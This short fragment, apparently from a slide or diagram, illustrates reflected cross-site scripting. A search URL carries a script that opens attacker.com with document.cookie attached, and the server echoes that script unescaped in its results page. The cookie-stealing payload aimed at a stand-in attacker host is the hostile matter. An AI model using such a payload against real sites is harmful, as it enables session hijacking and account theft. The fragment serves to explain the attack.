 https://google.com/search?
q=<script>window.open(http://attacker.com? ... document.cookie ...)</script>
Sent to Browser
<html>
<title>Search Results</title>
<body>
<h1>Results for
<script>window.open(http://attacker.com? ...
cookie=document.cookie ...)</script></h1>
</body>
</html>